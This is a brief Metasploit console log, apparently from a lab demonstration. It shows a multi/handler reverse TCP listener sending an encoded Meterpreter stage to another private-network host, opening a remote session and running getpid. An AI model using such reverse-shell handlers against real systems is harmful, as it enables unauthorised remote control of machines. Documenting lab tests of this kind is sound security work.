 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.211.55.2:3333
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (180320 bytes) to 10.211.55.3
[*] Meterpreter session 15 opened (10.211.55.2:3333 -> 10.211.55.3:52083) at 2020-02-12 15:44:52 +0800
meterpreter > getpid
Current pid: 532
meterpreter >